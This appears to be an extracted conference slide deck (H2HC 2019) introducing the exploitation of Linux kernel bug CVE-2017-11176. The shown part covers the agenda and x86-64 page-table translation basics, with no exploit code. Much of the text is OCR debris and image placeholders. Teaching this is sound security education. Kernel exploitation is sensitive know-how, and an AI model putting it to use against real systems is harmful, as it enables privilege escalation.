### Dissecting a linux kernel exploit

| ර

Ō

by csh, barbie & *parisa* 

**g**ustavoid barbieauglend

*parisa\_km* 

October / 2019 - H2HC - Sao Paulo, BR

# **\*CVE-2017-11176: "mq\_notify: double sock\_put()"**

Ó

◯

**https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part2.html https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part4.html**

### **DISCLAIMER**

Ō

○

 $\subset$ 

We don't speak for our employer. All the opinions and information here are of our responsibility.





# Agenda

1.Linux kernel fundamentals 2.intro to UAF 3.the CVE and what do we do with that 4.tricks & tips

Ò

 $\bigcirc$ 





### Part #1:

### **the linux kernel**

fundamentals

- **★** from CR3, we can get the physical address of the top-level of the memory mapping tables (also known as PML4).
- **★** why 4 ? bc there are 4 levels of hierarchy of tables for memory mapping ;)
- **★** MMTs are setup and then CR3 is set to the address of top table





**★** We check the Page Directory pointer table @ 0x3468000 **★** Again we are translating 0x100801FFFA8 which in binary is 10 000000010 000000000 111111111 111110101000 **★** And 38-30 Bit is also 10 = 2 so ...



**★** We check the Page Directory table @ 0x3588000 **★** Again we are translating 0x100801FFFA8 which in binary is 10 000000010 000000000 111111111 111110101000 **★** And 29-21 Bit is also 0 so ...









Part #2:

### **use-after-free**

and basics on the memory layout

